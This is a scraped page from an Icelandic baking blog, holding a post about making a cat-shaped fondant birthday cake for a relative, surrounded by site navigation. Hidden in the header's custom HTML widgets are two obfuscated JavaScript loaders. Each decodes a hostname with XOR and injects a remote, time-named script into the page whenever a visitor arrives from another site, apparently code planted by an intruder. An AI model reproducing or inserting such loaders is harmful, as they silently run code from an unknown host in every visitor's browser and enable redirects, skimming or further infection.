	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					<div class="cs-entry__header cs-entry__header-grid">
	<div class="cs-entry__header-inner">
		<div class="cs-entry__header-info">
			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/" rel="category tag">Afmæli</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div><h1 class="cs-entry__title"><span>Kisukrútt</span></h1>				<div class="cs-entry__details-data">
														<a class="cs-author-avatar" href="https://mommur.is/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></a>
													<div class="cs-entry__details-meta">
						<div class="cs-entry__author-meta"><a href="https://mommur.is/author/admin/">mömmur.is</a></div>					</div>
				</div>
			
					</div>
					<figure class="cs-entry__post-media post-media">
				<img width="640" height="427" src="https://mommur.is/wp-content/uploads/2013/03/IMG_7544.jpg" class="attachment-csco-large size-csco-large wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_7544.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_7544-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" />			</figure>
				</div>
</div>

					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<p>Hugmyndin að þessari kisuköku kom upp þegar frænka mín sem er mikill dýravinur bað okkur um að gera köku fyrir afmælið sitt.</p>
<p>Það er alltaf spenanndi að móta dýr, við skoðuðum fullt af kisumyndum og lokaútkoman var þessi Pet shop köttur sem við sáum á afmælisdúk sem við áttum.  Litunum var breytt og út koman var þessi sæta kisa. Frænkan sett eitt skilyrði, það varð að vera kattamatsdós hjá kisunni annars fengum við frjálsar hendur.</p>
<p><img class="alignnone size-full wp-image-13049" title="IMG_7568" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_7568.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_7568.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_7568-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Hér eru nokkrar vörur sem við notuðum í þessa hugmynd:</p>
<p>Tilbúinn sykurmassi  &#8211; hvítur- 1 kg</p>
<p>Fígúrmassi &#8211; fjólublár &#8211; svartur &#8211; sægrænn og bleikur</p>
<p>Perlurnar kringum hálsinn eru gerðar með perluborða sílikonmóti</p>
<p>Stafirnir eru mótaðir með funky style stafamótum</p>
<p>Fiðrildin á bakkanum eru mótu með fiðrilda sílikonmótum</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="alignnone wp-image-13052" title="IMG_6934" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_6934.jpg" alt="" width="304" height="202" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_6934.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_6934-550x366.jpg 550w" sizes="(max-width: 304px) 100vw, 304px" /><img loading="lazy" class="alignnone wp-image-13054" title="IMG_6938" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_6938.jpg" alt="" width="306" height="202" /></p>
<p>Finnst alltaf svo gaman að gera fígúrkökur, þó þær taki aðeins lengri tímar en þessar hefðbundnu.  Hérna erum við búnar að baka nokkra hringlaga botna, setja smjörkrem á milli og setja saman.  Kakan er síðan skorin út með góðum hnífi þar til að mótað hefur verið fyrir augu og munn. Oft lítur kakan allt öðruvísi út heldur en lokaútkoman. Við skemmtum okkur konunglega yfir þessari þar sem hún leit alls ekki út fyrir að vera kisa.</p>
<p>Massinn er flattur út á sílikonmottu og síðan settur yfir kökuna,  eyrun og augun eru gerð eftir á.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13027" title="IMG_6947" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_6947.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_6947.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_6947-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Augabrúnir, augu og eyru  er skorið út með þessum yndislega sykurmassahnífi, get helst ekki án hans verið.</p>
